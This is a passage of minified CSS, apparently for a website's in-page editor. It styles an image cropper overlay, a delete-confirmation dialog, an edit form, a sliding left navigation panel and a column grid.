.sw-close-archive:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{display:inline-block;vertical-align:top;position:relative;box-sizing:border-box;height:calc(100vh - 50px);width:calc(100% - 275px);margin-top:50px;background:#0f1013;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image+div{z-index:10000}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image:after{content:"";border:3px solid #00859d;position:absolute;z-index:10;box-sizing:border-box;width:calc(100% - 40px);left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:calc(100% - 40px);display:block;transition:width 250ms ease,height 250ms ease,background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:bold;font-size:32px;display:block;width:100%;box-sizing:border-box;padding:0 40px;text-align:center;transition:transform 250ms ease,opacity 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p span{display:block;width:100%;text-align:center;font-size:24px;text-transform:none;color:#00859d;font-weight:normal;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p:nth-of-type(2){opacity:0;-webkit-transform:translate(-50%, calc(-50% + 40px));-ms-transform:translate(-50%, calc(-50% + 40px));transform:translate(-50%, calc(-50% + 40px))}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{font-size:26px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over:after{background:#00859d;width:100%;height:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(1){opacity:0;-webkit-transform:translate(-50%, calc(-50% - 40px));-ms-transform:translate(-50%, calc(-50% - 40px));transform:translate(-50%, calc(-50% - 40px))}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(2){opacity:1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{width:275px;display:inline-block;vertical-align:top;height:100vh;background:#181b1e;box-sizing:border-box;letter-spacing:normal}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{position:absolute;z-index:500;height:100vh;padding-bottom:124px;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel+.cropper-menu .sw-toggle-cropper{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls>div{width:100%;height:calc(100% - 124px);overflow-y:auto;overflow-x:hidden}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-cropper-controls-content{width:calc(100% + 20px);height:calc(100vh - 62px);overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image{background:#0f1013;box-sizing:border-box;width:100%;padding:20px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image+ul{padding-bottom:70px;grid-template-columns:repeat(5, 1fr);display:grid}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image h2{color:#fff;display:block;font-size:24px;text-transform:uppercase;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image .sw-original img{margin-top:20px;border:3px solid #00859d;box-sizing:border-box;display:block;max-width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview{display:none;width:218px;height:300px;overflow:hidden;box-sizing:border-box;border:3px solid #00859d;margin-top:20px;background:#fff}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table+h2,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview+h2{border-top:1px solid #181b1e;margin-top:15px;padding-top:15px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table{width:100%;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td{padding:8px 0;color:#fff;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:first-of-type{padding-right:10px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:last-of-type{min-width:90px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=text],.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=number]{width:60px;border:none;box-sizing:border-box;padding:5px;display:inline-block;vertical-align:middle}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td p{display:inline-block;vertical-align:middle;color:#fff;margin-left:10px;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li{position:relative;display:inline-block;vertical-align:top;box-sizing:border-box;border-right:1px solid #005a6a;height:55px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]{position:relative}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{z-index:90;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #00859d;top:calc(100% + 9px)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before{z-index:100;content:attr(data-tooltip);min-width:100px;font-size:12px;line-height:12px;padding:10px;color:#fff;background:#00859d;top:calc(100% + 15px);text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:after{opacity:1;visibility:visible;transition-delay:0ms;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:first-of-type:before{left:135%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:last-of-type:before{left:-35%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li:last-of-type{border-right:none}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button{position:absolute;top:0;left:0;border:none;width:100%;height:100%;background:#00859d;text-indent:-9999px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button span{background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-in] span{width:22px;height:22px;background-position:0 -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-out] span{width:22px;height:6px;background-position:-23px -64px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-h] span{width:29px;height:15px;background-position:-195px -69px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-v] span{width:15px;height:29px;background-position:-225px -65px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-l] span{width:29px;height:24px;background-position:-47px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-r] span{width:29px;height:24px;background-position:-76px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=reset] span{width:29px;height:24px;background-position:-106px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{position:absolute;bottom:0;left:0;width:275px;box-sizing:border-box;padding:0 15px;text-align:center;text-transform:uppercase;font-weight:bold;font-size:24px;background:#00859d;border:none;color:#fff;transition:background 250ms ease;height:62px;line-height:62px;letter-spacing:normal}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:62px;background:#3c404c}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize:hover{background:#697085}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{bottom:-124px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:-62px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{display:inline-block;vertical-align:top;position:relative;width:calc(100% - 275px);height:calc(100vh - 50px);margin-top:50px;background:#0f1013;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper img{max-width:100vw;max-height:100vw}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-line,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-point{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-view-box{outline:1px solid #00859d;outline-color:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete{width:80%;margin:50px auto;text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete p{color:#fff;text-transform:uppercase;font-size:24px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper{margin:20px 0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper img{max-width:100%;max-height:65vh}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button{display:inline-block;vertical-align:middle;margin:0 5px;padding:10px 25px;color:#fff;text-transform:uppercase;border:none;font-size:18px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]:hover{background:#00a3c1}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]:hover{background:#1f2127}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{background:#fff;padding:40px;width:100%;margin:0 auto;max-width:80vw;box-sizing:border-box}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{padding:20px;max-width:100vw}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit #ios_fix{width:0;height:0;opacity:0;border:none;padding:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit h2{font-weight:bold;display:block;text-transform:uppercase;margin-bottom:20px;font-size:24px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{box-sizing:border-box;display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px;margin-bottom:30px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper:nth-of-type(2n){margin-right:0}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{width:100%;margin-right:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper[data-ck=text]{width:100%;margin-right:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper label{display:block;color:#0f1013;font-size:18px;margin-bottom:5px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper input,.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper textarea{width:100%;box-sizing:border-box;padding:13px;border:1px solid #ccc}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit textarea{height:150px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls{text-align:right}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:inline-block;margin-top:20px;margin-left:10px;padding:10px 15px;color:#fff;background:#00859d;transition:background 250ms ease;font-weight:bold;border:none;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change:hover{background:#00a3c1}@media screen and (max-width: 425px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:block;width:100%;margin-left:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover{background:#31343e}.sw-edit-nav{position:fixed;padding:20px;top:0;right:60px;text-align:right;-webkit-transform:translate(0, calc(-100% - 20px));-ms-transform:translate(0, calc(-100% - 20px));transform:translate(0, calc(-100% - 20px));transition:transform 250ms ease,background 500ms ease;z-index:9000}.sw-edit-nav.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-nav li{display:block;margin-bottom:10px}.sw-edit-nav li .sw-edit-active{color:#ce2121;display:inline-block;vertical-align:middle;font-weight:bold;font-size:16px;font-family:"Assistant",sans-serif}.sw-edit-nav li .sw-edit-active:after{content:"";display:inline-block;vertical-align:middle;margin-left:10px;right:5px;width:20px;height:20px;border-radius:50%;background:#ce2121;animation:editOnline 1000ms infinite}.left-panel:not(.sw-admin){position:fixed;z-index:9900;top:0;left:0;width:275px;height:100%;transition:transform 250ms ease,border 250ms ease;background:#0f1013;-webkit-transform:translate(-275px, 0);-ms-transform:translate(-275px, 0);transform:translate(-275px, 0);border-right:3px solid #00859d;letter-spacing:1px;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin):after{content:"";position:fixed;height:100vh;right:-30px;top:0;width:30px;display:block}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):after{display:none}}.left-panel:not(.sw-admin).open-panel .trigger-sw-menu.triggered-menu{display:block}.left-panel:not(.sw-admin):hover,.left-panel:not(.sw-admin).open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-width:0}.left-panel:not(.sw-admin):hover .sw-mobile-btn,.left-panel:not(.sw-admin).open-panel .sw-mobile-btn{-webkit-transform:translate(-3px, 0);-ms-transform:translate(-3px, 0);transform:translate(-3px, 0)}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):hover{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 425px){.left-panel:not(.sw-admin){width:100%;-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover{-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.left-panel:not(.sw-admin) .left-panel-wrapper{position:relative;width:275px;height:100vh;overflow-x:hidden;overscroll-behavior:contain}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .left-panel-wrapper{width:100%}}.left-panel:not(.sw-admin) .left-panel-content{position:absolute;overflow-y:auto;top:0;left:0;width:100%;height:100%;margin-right:-100px;padding-right:100px}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin) .left-panel-content{width:100%}}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu{box-sizing:border-box;width:100%;text-align:center;text-transform:uppercase;color:#fff;font-weight:bold;background:#181b1e;border:none;padding:10px 0;margin-bottom:5px;transition:background 250ms ease;display:none}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav{position:relative;overflow:hidden;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .top-nav{width:100%}}.left-panel:not(.sw-admin) .top-nav .logo-wrapper{display:block;padding:40px;width:100%;box-sizing:border-box;transition:transform 250ms ease,background 250ms ease,padding 500ms ease,height 500ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper img{max-width:100%;max-height:100px;display:block;margin:0 auto;transition:opacity 500ms ease,max-height 250ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .custom-menu-wrapper{display:none}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:before{opacity:1;top:8px}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:after{top:0px}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .nav{display:none}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .optional-panel{display:none}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper{padding:15px 40px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper img,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper img{max-height:50px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:before{top:5px;opacity:0}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);top:-3px}.left-panel:not(.sw-admin):hover{background:#0f1013}.left-panel:not(.sw-admin):hover li input[type=checkbox]+label{opacity:1;color:#fff}.left-panel:not(.sw-admin) .ac-nav{padding-bottom:50px;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .ac-nav{width:100%}}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{position:relative}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li[data-key=edit-content]{border-top:1px solid #181b1e;margin-top:0}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper{position:relative;display:block;text-align:center;color:#00859d;font-size:14px;font-weight:300;padding:12px 20px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper:before{content:"";border-top:1px solid #00859d;height:1px;width:calc(100% - 40px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button{width:37px;height:37px;border-radius:50%;border:5px solid #0f1013;background:#0f1013;position:relative}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span{position:absolute;top:6px;width:15px;height:15px;left:5px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{content:"";display:block;position:absolute;width:10px;height:10px;border-top:3px solid #00859d;border-left:3px solid #00859d;transition:transform 250ms ease,top 250ms ease,opacity 250ms ease;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:5px;left:3px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{opacity:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{list-style-type:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper>li{margin-top:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li{font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.sw-input,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li.sw-input{padding:15px 20px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox],.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]{position:absolute;opacity:0;z-index:-10}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500;grid-template-columns:max-content auto;display:grid;align-items:center;grid-gap:10px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{content:"";display:block;grid-area:1/1/2/2}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before{width:39px;height:15px;background:#3c404c;border-radius:15px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{width:20px;height:20px;border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]:checked+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]:checked+label:after{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);background:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a{display:block;box-sizing:border-box;padding:15px 20px;color:#fff;font-size:16px;background:#181b1e;transition:color 150ms ease;font-weight:500}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu{position:relative;background:#00859d;color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#006b7e;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;transition:transform 150ms ease-out;margin-right:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover{color:#fff}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.left-panel:not(.sw-admin) .ac-nav .ac-menu{counter-reset:section;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a{color:#00859d;background:#1a1c21}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a:after{width:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a{position:relative}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a:before{display:inline-block;margin-right:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li{counter-increment:section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:before{content:counter(section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:after{position:absolute;display:block;content:"";top:0;left:0;height:100%;width:0;background:#00859d;transition:width 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect{color:#00859d;line-height:21px;font-weight:bold}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect:hover{color:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu{counter-reset:sub-section;display:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li{counter-increment:sub-section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a{color:#9d9d9d;padding-left:35px;font-weight:300;background:none;border-top:1px solid #181b1e;font-size:14px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:before{content:counter(section) "-" counter(sub-section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:hover{background:none}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 6.25vw)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 6.25vw)}.sw-col:not(.np) .col-3{width:calc(25% - 6.25vw)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 6.25vw)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 6.25vw)}.sw-col:not(.np) .col-6{width:calc(50% - 6.25vw)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 6.25vw)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 6.25vw)}.sw-col:not(.np) .col-9{width:calc(75% - 6.25vw)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 6.25vw)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 6.25vw)}.sw-col:not(.np) .col-12{width:100%}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np 